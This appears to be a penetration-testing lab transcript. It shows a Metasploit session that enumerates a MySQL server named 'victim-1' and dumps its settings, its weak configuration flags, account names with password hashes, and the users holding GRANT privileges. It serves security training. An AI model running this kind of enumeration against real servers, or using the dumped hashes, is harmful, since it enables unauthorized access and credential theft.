 msf5 auxiliary(scanner/mysql/mysql_version) > search portscan
msf5 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 192.143.6.3
[*] 192.143.6.3:3306 - Running MySQL Enumerator...
[*] 192.143.6.3:3306 - Enumerating Parameters
[*] 192.143.6.3:3306 - MySQL Version: 5.5.61-0ubuntu0.14.04.1
[*] 192.143.6.3:3306 - Compiled for the following OS: debian-linux-gnu
[*] 192.143.6.3:3306 - Architecture: x86_64
[*] 192.143.6.3:3306 - Server Hostname: victim-1
[*] 192.143.6.3:3306 - Data Directory: /var/lib/mysql/
[*] 192.143.6.3:3306 - Logging of queries and logins: OFF
[*] 192.143.6.3:3306 - Old Password Hashing Algorithm OFF
[*] 192.143.6.3:3306 - Loading of local files: ON
[*] 192.143.6.3:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.143.6.3:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.143.6.3:3306 - Allow Table Merge:
[*] 192.143.6.3:3306 - SSL Connection: DISABLED
[*] 192.143.6.3:3306 - Enumerating Accounts:
[*] 192.143.6.3:3306 - List of Accounts with Password Hashes:
[+] 192.143.6.3:3306 - User: root Host: localhost Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.143.6.3:3306 - User: root Host: 891b50fafb0f Password Hash:
[+] 192.143.6.3:3306 - User: root Host: 127.0.0.1 Password Hash:
[+] 192.143.6.3:3306 - User: root Host: ::1 Password Hash:
[+] 192.143.6.3:3306 - User: debian-sys-maint Host: localhost Password Hash: *F4E71A0BE028B3688230B992EEAC70BC598FA723
[+] 192.143.6.3:3306 - User: root Host: % Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.143.6.3:3306 - User: filetest Host: % Password Hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.143.6.3:3306 - User: ultra Host: localhost Password Hash: *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29
[+] 192.143.6.3:3306 - User: guest Host: localhost Password Hash: *17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.143.6.3:3306 - User: gopher Host: localhost Password Hash: *027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.143.6.3:3306 - User: backup Host: localhost Password Hash: *E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.143.6.3:3306 - User: sysadmin Host: localhost Password Hash: *78A1258090DAA81738418E11B73EB494596DFDD3
[*] 192.143.6.3:3306 - The following users have GRANT Privilege:
[*] 192.143.6.3:3306 - User: root Host: localhost
[*] 192.143.6.3:3306 - User: root Host: 891b50fafb0f
[*] 192.143.6.3:3306 - User: root Host: 127.0.0.1